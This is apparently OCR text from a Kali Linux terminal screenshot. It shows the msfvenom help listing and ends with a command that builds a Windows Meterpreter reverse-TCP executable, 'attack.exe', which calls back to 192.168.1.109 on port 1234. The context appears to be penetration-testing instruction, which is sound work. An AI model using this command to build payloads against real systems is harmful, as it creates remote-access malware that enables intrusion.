 tions Places Terminal Sat 17:11 1
root@kali: ~
File Edit View Search Terminal Help
-p, --payload <payload> Payload to use. Specify a '-' or stdin to use custom payloads
--payload-options List the payload's standard options
-l, --list [type] List a module type. Options are: payloads, encoders, nops, all
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
-f, --format <format> Output format (use --help-formats for a list)
--help-formats List available formats
-e, --encoder <encoder> The encoder to use
-a, --arch <arch> The architecture to use
--platform <platform> The platform of the payload
--help-platforms List available platforms
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-b, --bad-chars <list> The list of characters to avoid example: '\x00\xff'
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the template behavior and inject the payload as a new thread
-o, --out <path> Save the payload
-v, --var-name <name> Specify a custom variable name to use for certain output formats
--smallest Generate the smallest possible payload
-h, --help Show this message
root@kali:~#
root@kali:~#
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.109 LPORT=1234 --format=exe > attack.exe